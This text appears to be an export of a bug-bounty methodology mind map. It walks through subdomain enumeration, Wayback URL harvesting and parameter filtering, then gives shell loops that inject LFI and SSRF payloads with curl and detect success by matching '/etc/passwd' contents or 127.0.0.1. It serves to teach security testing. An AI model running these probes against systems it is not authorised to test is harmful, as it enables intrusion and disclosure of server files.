 Bug Hunt
1
Domain Recon (Subdomain Enumeration)
Objective: Find all subdomains related to
the target domain.
Tools: subfinder, amass, or sublist3r.
subfinder -d example.com -o
subdomains.txt
amass enum -d example.com -o
subdomains.txt
2
Wayback Data Extraction
Objective: Retrieve archived URLs using the
Wayback Machine.
Tools: waybackurls (or use any other
API/website for Wayback data extraction).
cat subdomains.txt | waybackurls >
wayback_data.txt
This command gets URLs for the
subdomains from the Wayback Machine.
3
Filter for URLs with Parameters
Objective: Filter out URLs with query
parameters (?).
Command:
cat wayback_data.txt | grep '?' >
wayback_data_with_params.txt
4
LFI Payload Testing
Objective: Test for Local File Inclusion (LFI)
vulnerabilities by appending common
payloads to the URLs.
Payloads: Store your LFI payloads in a file
(lfi_payloads.txt).
Command:
cat wayback_data_with_params.txt | gf lfi |
while read -r url; do cat lfi_payloads.txt |
while read -r payload; do
full_url="${url}${payload}";
response=$(curl -s "$full_url"); echo
"$response" | grep -q
"root:x:0:0:/root:/bin/bash" && echo
"Potential LFI: $full_url"; done; done
5
SSRF Payload Testing
Objective: Test for Server Side Request Forgery
(SSRF) vulnerabilities.
Payloads: Use a list of SSRF payloads (e.g.,
http://127.0.0.1, http://localhost, etc.).
Command:
cat wayback_data_with_params.txt | gf ssrf |
while read -r url; do cat ssrf_payloads.txt |
while read -r payload; do
full_url="${url}${payload}"; response=$(curl -s
"$full_url"); echo "$response" | grep -q
"127.0.0.1" && echo "Potential SSRF: $full_url";
done; done
6
Report Findings
Objective: Document all potential
vulnerabilities.
Tools: Save results to a text file for future
reporting or analysis.
Command:
cat wayback_data_with_params.txt | gf lfi |
while read -r url; do cat lfi_payloads.txt |
while read -r payload; do
full_url="${url}${payload}";
response=$(curl -s "$full_url"); echo
"$response" | grep -q
"root:x:0:0:/root:/bin/bash" && echo
"Potential LFI: $full_url" >> lfi_report.txt;
done; done
cat wayback_data_with_params.txt | gf ssrf
| while read -r url; do cat ssrf_payloads.txt |
while read -r payload; do
full_url="${url}${payload}";
response=$(curl -s "$full_url"); echo
"$response" | grep -q "127.0.0.1" && echo
"Potential SSRF: $full_url" >>
ssrf_report.txt; done; done
Presented with xmind